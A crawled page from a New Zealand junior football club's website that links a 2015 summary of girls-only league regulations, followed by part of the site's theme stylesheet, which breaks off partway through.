<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls Grade Information</a></li>
	<li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
</ul>
</li>
<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2398"><a href="https://onslow.org.nz/ojfc-player-development/">Player<br>Development</a>
<ul class="sub-menu">
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
</ul>
</li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://onslow.org.nz/summer-activities/">Summer<br>Activities</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038;<br>Ref Info</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
	<li id="menu-item-3833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3833"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
<div id="header">

	<div class="container">

		<a href="https://onslow.org.nz" class="logo"><img src="https://onslow.org.nz/wp-content/themes/onslowjfc/images/OnslowJFC-logo.svg" title="Onslow Junior Football Club" /></a>

		<div class="searchbar">
			<form method="get" id="searchform" class="searchform" action="https://onslow.org.nz/">
  <fieldset>
    <input type="text" value="" name="s" id="s" placeholder="Search" /><input type="submit" id="searchsubmit" value="Search" />
  </fieldset>
</form>			<a href="mailto:football@onslow.org.nz" class="contact-link"><span>></span> Contact us</a>
		</div>
		


		<div class="nav hrz mainmenu">
		<ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://onslow.org.nz/about-us/">About<br>OJFC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402"><a href="https://onslow.org.nz/grade-information/">Winter<br />Football</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://onslow.org.nz/whole-of-football-2-0-changes-for-2026/">Whole of Football 2.0 – changes for 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/">First Kicks / 5 to 6 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://onslow.org.nz/girls-only-league/">Girls<br />Football</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls Grade Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2398"><a href="https://onslow.org.nz/ojfc-player-development/">Player<br>Development</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://onslow.org.nz/summer-activities/">Summer<br>Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038;<br>Ref Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3833"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
</ul>
</li>
</ul>		</div>

	</div>

</div><div class="section content">
	<div class="container row footspace">
		<div class="bc">
		<p id="breadcrumbs"><a href="https://onslow.org.nz/">Home</a> / <a href="https://onslow.org.nz/girls-only-league/">Girls Only Sunday League (GOSL)</a> / <strong>2015 Summary of Girls Only Regulations</strong></p></div>
		<div class="col col-1-4">
			<div class="nav vert submenu">
				<h2 id="subnav-head">In this section <a href="#" id="subnav-control">show items ››</a></h2>
				<h2 id="subnav-control"><a href="#">Show more in this section ››</a></h2>
				
				<div id="subnav">
					<div class="menu"><ul>
<li class="page_item page-item-2341 page_item_has_children"><a href="https://onslow.org.nz/2v2-friday-evening-league/">2v2 &#038; 3v3 Friday Evening Leagues</a>
<ul class='children'>
	<li class="page_item page-item-3553"><a href="https://onslow.org.nz/2v2-friday-evening-league/2v2-3v3-registraion/">2v2 &amp; 3v3 Registration</a></li>
</ul>
</li>
<li class="page_item page-item-392 page_item_has_children"><a href="https://onslow.org.nz/about-us/">About Us</a>
<ul class='children'>
	<li class="page_item page-item-49"><a href="https://onslow.org.nz/about-us/news/">News</a></li>
	<li class="page_item page-item-12"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li class="page_item page-item-90"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li class="page_item page-item-92"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li class="page_item page-item-94"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li class="page_item page-item-96"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li class="page_item page-item-99"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li class="page_item page-item-110"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li class="page_item page-item-2695"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038; Ref Information</a>
<ul class='children'>
	<li class="page_item page-item-20"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li class="page_item page-item-21"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li class="page_item page-item-22"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li class="page_item page-item-23"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li class="page_item page-item-28"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
</ul>
</li>
<li class="page_item page-item-16"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
<li class="page_item page-item-4142"><a href="https://onslow.org.nz/futsal/">Futsal</a></li>
<li class="page_item page-item-10 page_item_has_children current_page_ancestor current_page_parent"><a href="https://onslow.org.nz/girls-only-league/">Girls Only Sunday League (GOSL)</a>
<ul class='children'>
	<li class="page_item page-item-131"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls grade information</a></li>
</ul>
</li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a>
<ul class='children'>
	<li class="page_item page-item-143 page_item_has_children"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a>
	<ul class='children'>
		<li class="page_item page-item-3024"><a href="https://onslow.org.nz/grade-information/gear-uniform/secondhand/">Secondhand</a></li>
	</ul>
</li>
	<li class="page_item page-item-145 page_item_has_children"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/">First Kicks / 5 to 6 year olds</a>
	<ul class='children'>
		<li class="page_item page-item-3762"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds/first-kicks-draw/">First Kicks Draw</a></li>
	</ul>
</li>
	<li class="page_item page-item-148 page_item_has_children"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a>
	<ul class='children'>
		<li class="page_item page-item-3485"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/fun-football-draw/">Fun Football Draw</a></li>
	</ul>
</li>
	<li class="page_item page-item-150"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li class="page_item page-item-152"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li class="page_item page-item-155"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li class="page_item page-item-159"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li class="page_item page-item-169"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li class="page_item page-item-4026"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
<li class="page_item page-item-2377 page_item_has_children"><a href="https://onslow.org.nz/ojfc-player-development/">OJFC Player Development</a>
<ul class='children'>
	<li class="page_item page-item-3431"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
	<li class="page_item page-item-3455"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li class="page_item page-item-2424"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
</ul>
</li>
<li class="page_item page-item-47"><a href="https://onslow.org.nz/">Onslow Junior Football Club Home</a></li>
<li class="page_item page-item-3467 page_item_has_children"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a>
<ul class='children'>
	<li class="page_item page-item-3479"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
</ul>
</li>
<li class="page_item page-item-211 page_item_has_children"><a href="https://onslow.org.nz/registrations/">Registrations</a>
<ul class='children'>
	<li class="page_item page-item-3355"><a href="https://onslow.org.nz/registrations/register/">Register</a></li>
</ul>
</li>
<li class="page_item page-item-3232"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
<li class="page_item page-item-2351"><a href="https://onslow.org.nz/summer-activities/">Summer Activities</a></li>
<li class="page_item page-item-3826"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
<li class="page_item page-item-4253"><a href="https://onslow.org.nz/whole-of-football-2-0-changes-for-2026/">Whole of Football 2.0 &#8211; changes for 2026</a></li>
</ul></div>
				</div>
			</div>
		</div>
		<div class="col col-1-2 col-pad">
			<h1>2015 Summary of Girls Only Regulations</h1>
			<p class="attachment"><a href='https://onslow.org.nz/wp-content/uploads/2015/04/2015-Summary-of-Girls-Only-Regulations.pdf'>2015 Summary of Girls Only Regulations</a></p>
		</div>
		<div class="col col-1-4">
				<div id="sidebar">


  <div class="sidebar-buttons nav vert">
    <ul>
      <li><a href="https://onslow.org.nz/registrations" class="btn registrations box">Registrations</a></li>
      <li><a href="http://www.capitalfootball.org.nz/FIXTURES-RESULTS/Junior-Competitions" class="btn fixtures box" target="_blank">Fixtures & Cancellations</a></li>
    </ul>
  </div>

  <h2>Noticeboard</h2>

   

      <div class="recent-posts-item">
        <h3><a href="https://onslow.org.nz/january-2026-holiday-programme/" rel="bookmark" title="Permanent Link to January 2026 Holiday Programme">January 2026 Holiday Programme</a></h3>
        <p class="postmetadata">Posted on 17 December 2025</p>
        <p>It’s time to register for our January 2026 school holiday football development programme! In January, your player(s) will be able to enhance their football skills under the guidance of our PDP Coach, Jeremy, with assistance from our youth coaches. All&hellip;</p>
<p><a href="https://onslow.org.nz/january-2026-holiday-programme/" class="readmore">&raquo; read more</a></p>
      </div>

     

      <div class="recent-posts-item">
        <h3><a href="https://onslow.org.nz/incorporated-societies-act-2022-changes-for-ojfc/" rel="bookmark" title="Permanent Link to Incorporated Societies Act (2022) changes for OJFC">Incorporated Societies Act (2022) changes for OJFC</a></h3>
        <p class="postmetadata">Posted on 28 October 2025</p>
        <p>In order to meet our obligations as an incorporated society (under the Incorporated Societies Act 2022), Onslow Junior Football Club will be seeking to adopt a new constitution at our next AGM. This constitution brings changes to our organisational structure&hellip;</p>
<p><a href="https://onslow.org.nz/incorporated-societies-act-2022-changes-for-ojfc/" class="readmore">&raquo; read more</a></p>
      </div>

     
     <p><strong>Showing posts 1-2 of 153</strong><br />
     <strong><a href="https://onslow.org.nz/news" title="">View more ››</a></strong></p>


</div>		</div>
	</div>
</div>

<div id="footer">
	<div class="container row">
    <div class="col col-4-16 nav vert">
      <h3>Get in touch</h3>			<div class="textwidget"><p>Onslow Junior Football Club<br />
P.O. Box 222-77<br />
Khandallah<br />
Wellington 6441<br />
New Zealand</p>
<p><a href="mailto:football@onslow.org.nz">Email us ›</a></p>
</div>
		    </div>
    <div class="col col-3-16 exploremenu nav vert">
      <h3>Explore</h3><div class="menu-exploremenu-container"><ul id="menu-exploremenu" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://onslow.org.nz/about-us/">About Us</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://onslow.org.nz/grade-information/">Winter Football</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://onslow.org.nz/girls-only-league/">Girls&#8217; Only League</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038; Ref Information</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
</ul></div>    </div>
    <div class="col col-9-16">

      <div class="sponsorsmenu nav hrz">
        <h3>Our Sponsors</h3>
        <ul>
        <li><a href="https://benstevens.co.nz/" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2022/04/Untitled-design-53-e1748328057329.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li><li><a href="https://www.mrchippy.co.nz/" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2022/05/Untitled-design-2022-05-10T232834.525-e1652182146904.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li><li><a href="https://interfootball.co.nz/collections/onslow-junior-fc" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2024/04/Untitled-design-17.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li>        </ul>
      </div>
    </div>
	</div>			
</div> 

<div id="subfooter">
  <div class="container">
    <p class="copyright">&copy; 2025 Onslow Junior Football Club.</p>
  </div>      
</div> 



<div class="simple-banner simple-banner-text" style="display:none !important"></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/style.css?ver=1.0
body_size: 8239
content:
/*
Theme Name: OnslowJFC
Theme URI: http://thinkbox.co.nz
Author: Thinkbox
Author URI: http://thinkbox.co.nz
Description: Theme for OnslowJFC.
Version: 1.0

	This theme was designed and built by Sam Cooke,
	whose website you will find at http://www.thinkbox.co.nz/

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php
*/

@import url('https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,600');

/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
}

/* end reset css */



body {
	margin-left: 0px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px;
	width: 100%; height: 100%; 
	background: #E0E1DF;
	font-size: 17px; font-family: 'Open Sans', Helvetica, Arial, sans-serif;  
	color: #505252; text-align: left; overflow-x: hidden;
	}

p {  font-size:1em;    font-weight:400; line-height: 1.7em; margin: 0px 0px 15px 0px; padding: 0; letter-spacing: normal;   }
h1 { font-size:1.75em; font-weight:600; line-height: 1.1em; margin: 0 0 30px;         padding: 0; color: #006C3D; }
h2 { font-size:1.35em; font-weight:400; line-height: 1.2em; margin: 0 0 22px;       padding: 0; color: #D81E05;}
h3 { font-size:1.1em;  font-weight:600; line-height: 1.3em; margin: 0 0 15px;       padding: 0; }
h4 { font-size:0.85em; font-weight:400; line-height: 1.3em; margin: 0 0 15px;       padding: 0; color: #D81E05; }

.home h2 { font-size:1.3em; font-weight:600; line-height: 1.65em; color: #505252; }
#sidebar h2 { font-size:1.6em; font-weight:600; line-height: 1.2em; color: #505252; }

p.small { font-size: 0.78m; margin: 0px 0px 10px 0px;	}
p.smaller { font-size: 0.6em; margin: 0px 0px 10px 0px;	}

p.up { text-transform: uppercase;	}
p.intro-p { font-size:1.1em; font-weight:normal; 
	line-height: 1.4em; margin: 0 0 15px 0; padding: 0; }

p.clear{ clear: both;  margin: 0; padding: 0; height:0px;  }
p.clearspace10 { clear: both;  margin: 0; padding: 0; height:25px; }
p.clearspace25 { clear: both;  margin: 0; padding: 0; height:25px; }
p.clearspace50 { clear: both;  margin: 0; padding: 0; height:50px; }	

input, textarea { font-size:1em; line-height:1em; color: #333; letter-spacing: normal;  }

ul, ol{
  margin: .4em 0 1.5em;
}
ul li, 
ol li{
	list-style-position:outside;
	margin: 0 0 10px 1.5em;
	font-size:1em;  
	line-height:1.4em; 
	padding: 0; 
	letter-spacing: normal;
}
ul li {
  list-style: disc;
}
ol li {
  list-style-type: lower-alpha;
}



a, a:visited {
	color: #D81E05;
	text-decoration: none;
}
a:hover,
a:active {
	color: #D81E05;
  text-decoration: underline;
}

a img {
	border: none;
}
a.more {
	font-size: 1.1em;
}
a.readmore {
	margin-top: 20px;
	font-size: 0.85em;
	font-style:italic;
	 	
}
#footer a {
	font-style:normal;
}




blockquote {
	width: 80%;
	margin: 0 auto;
	padding: 0;
	text-align: center;
}
blockquote p {
	font-weight: 400;
	color: #76aba7;
	font-size: 1em;
	padding: 0 0 30px 0 !important;
	margin: 0;
}


table { 
  border-collapse: collapse;
  width: 100%;
  margin: 0 0 15px;
}
td, th {
  border: none;
  border-bottom: solid 1px #ddd;
  border-right: solid 1px #ddd;
  text-align: left;
  vertical-align: top;
  padding: 5px 10px 5px 5px;
  font-size: 0.9em;
  font-weight:400; 
  line-height: 1.3em;
}

table.alt-table td {
  text-align: right;
}
table.alt-table td:first-child {
  text-align: left;
}
td:first-child {
  white-space: nowrap;
}










strong { 
	font-weight: 600;
}
em {
	font-style:italic;
	 	 
}
small {
	font-size: 0.75em;
}
hr {
	display: block;
	border: 0;
	width: 200px;
	height: 4px;
	background-color: #857a61;
	color: #857a61;
	margin: 0 0 15px 0;
}

.center {
	margin: 0 auto;
}
.hidden {
	display: none;
}
.tall {
	min-height:100%;
}


.centxt {
	text-align: center;
}
.lefttxt {
	text-align: left;
}
.clearleft {
	clear: left;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

#overlay {
  display: none;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 19;
}
#overlay.is-active {
  display: block;
}

/**** clearfix ****/

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}


/**** cols and rows and ****/



.row {
    overflow: hidden;
    _overflow:visible;
    _zoom:1;
    width: 100%;	
}
.box {
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.content {
	margin: 0 auto;
}
.col {
	position: relative;
	float:left;
	display: block;
	min-height: 1px;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.stack .col {
	width: 100% !important;
	float: none;
}
.last {
	margin-right: 0 !important;
}

.col-1-2 {
	width: 50%;
}
.col-1-4 {
	width: 25%;
}
.col-3-4 {
  width: 75%;
}
.col-1-3 {
  width: 33.33333333333333%;
}
.col-2-3 {
  width: 66.6666666666666%;
}
.col-1-5 {
  width: 19%;
}
.col-2-5 {
  width: 38%;
}
.col-3-5 {
	width: 62%;
}

.col-1-16 { width: 6.25%; }
.col-2-16 { width: 12.5%; }
.col-3-16 { width: 18.75%; }
.col-4-16 { width: 25%; }
.col-5-16 { width: 31.25%; }
.col-6-16 { width: 37.5%; }
.col-7-16 { width: 34.75%; }
.col-8-16 { width: 50%; }
.col-9-16 { width: 56.25%; }
.col-10-16 { width: 62.5%; }
.col-11-16 { width: 68.75%; }
.col-12-16 { width: 75%; }
.col-13-16 { width: 81.25%; }
.col-14-16 { width: 87.5%; }
.col-15-16 { width: 93.75%; }
.col-16-16 { width: 100%; }








.col-pad {
  padding-right: 5%
}


.headspace {
	padding-top: 50px !important;	
}
.footspace {
	padding-bottom: 50px !important;	
}



/***** GENERIC STYLE ****/
#header,
.section,
#footer {
  position: relative;
  width: 100%;
  display: block;
}
.section {
  overflow: hidden;
}
#header .container,
#sub-nav .container,
.section .container,
#footer .container,
#subfooter .container  {
  position: relative;
  width: 100%;
  max-width: 1135px;
  margin: 0 auto !important;

}
#header,
.section{
  background: #fff;
}




.content-wrapper {
  position: relative;
}


.section.content  {
	/* position: relative;
    margin-top: -1px; */
}

.section.standard .container .content,
.section.tncs .container .content {
	/*padding-top: 20px;
	padding-bottom: 20px;*/
}
.txt {
	overflow: hidden;
    _overflow:visible;
    _zoom:1;
	padding-top: 40px;
	padding-bottom: 25px;
	padding-left: 6%;
	padding-right: 6%;
}
/* 
.section .container h2,
.section .container h3,
.section .container h4,
.section .container h5,
.section .container p,
.section .container ul,
.section .container ol,
.section .container .col .img  {
  padding-right: 6%;
  padding-left: 6%;
}
.section .container .col h2,
.section .container .col h3,
.section .container .col h4,
.section .container .col h5,
.section .container .col p,
.section .container .col ul,
.section .container .col ol,
.section .container .col .img {
  padding-right: 3%;
  padding-left: 3%;
}
.section .container .col.first h2,
.section .container .col.first h3,
.section .container .col.first h4,
.section .container .col.first h5,
.section .container .col.first p,
.section .container .col.first ul,
.section .container .col.first ol,
.section .container .col.first .img {
  padding-right: 6%;
  padding-left: 0;
}
.section .container .col.last h2,
.section .container .col.last h3,
.section .container .col.last h4,
.section .container .col.last h5,
.section .container .col.last p,
.section .container .col.last ul,
.section .container .col.last ol,
.section .container .col.last .img {
  padding-left: 6%;
  padding-right: 0;
}

.standard .col-wrapper {
  padding-right: 6%;
  padding-left: 6%;
}
 */


#header {
  	z-index: 20;
    margin-top: 52px;
  	height: 79px;
}

.logo {
